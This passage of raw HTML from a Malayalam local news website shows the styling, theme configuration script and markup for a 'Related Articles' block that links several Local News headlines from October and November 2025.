0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-44657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":44657,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
